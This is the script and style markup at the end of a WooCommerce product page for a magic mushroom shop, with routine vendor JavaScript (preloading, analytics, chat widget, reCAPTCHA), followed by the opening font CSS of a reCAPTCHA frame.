"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"23eedba875","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"f81bf4abee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"dd2389c904","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script defer type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      var show_char = 300;
      var ellipses = "... ";
      var content = $(".woocommerce-product-details__short-description").html();
      if (content.length > show_char) {
         var a = content.substring(0, show_char);
         var html = "<span class='truncated'>" + a + ellipses + "<a class='read-more'>Read more</a></p></span><span class='truncated' style='display:none'>" + content + "<a class='read-less'>Read less</a></span>";
         $(".woocommerce-product-details__short-description").html(html);
      }
      $(".read-more").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
     $(".read-less").click(function(e) {
         e.preventDefault();
         $(".woocommerce-product-details__short-description .truncated").toggle();
      });
   

   
      $(document).on( 'click', 'button.plus, button.minus', function() {  
         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));
 
         if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max ).change();
            } else {
                if( isNaN( val ) ) {
                    var val = 0;
                }
                qty.val( val + step ).change();
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val >= 1 ) {
               qty.val( val - step ).change();
            }
         }
      });
   
 });
</script>
<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":52100,"pn":"Trinity Magic Mushrooms","pc":"Dried Mushrooms/Above Average","pp":"25","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Dried Mushrooms","Above Average","Trinity Magic Mushrooms"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c62f3673ff20bf5',t:'MTc2OTc5Njg4NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&co=aHR0cHM6Ly93d3cuZ2V0bWFnaWNtdXNocm9vbXMuY286NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n03jhjp5sr1c
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
